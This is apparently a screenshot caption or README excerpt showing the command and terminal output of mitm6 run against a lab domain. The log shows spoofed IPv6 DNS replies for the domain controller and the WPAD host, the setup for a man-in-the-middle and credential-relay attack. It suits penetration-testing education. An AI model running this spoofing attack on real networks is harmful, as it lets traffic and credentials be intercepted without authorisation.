 user@localhost:~/mitm6$ sudo mitm6 -d testsegment.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:86:2d:13]
IPv4 address: 192.168.222.123
IPv6 address: fe80::20c:29ff:fe86:2d13
DNS domains: testsegment.local
Renew reply sent to fe80::192:168:222:55
Sent spoofed reply for S2016DC.testsegment.local. to fe80::3529:e622:200e:d8a4
Sent spoofed reply for wpad.testsegment.local. to fe80::3529:e622:200e:d8a4
Sent spoofed reply for attacker.testsegment.local. to fe80::3529:e622:200e:d8a4
IPv6 address fe80::192:168:222:55 is now assigned to mac=00:0c:29:52:77:1b host=W10-OUTLOOK.testsegment.local ipv4=192.168.222.55
Sent spoofed reply for wpad.testsegment.local. to fe80::192:168:222:55
Sent spoofed reply for wpad.testsegment.local. to fe80::192:168:222:55
Sent spoofed reply for attacker.testsegment.local. to fe80::192:168:222:55
Sent spoofed reply for wpad.testsegment.local. to fe80::3529:e622:200e:d8a4
Sent spoofed reply for attacker.testsegment.local. to fe80::3529:e622:200e:d8a4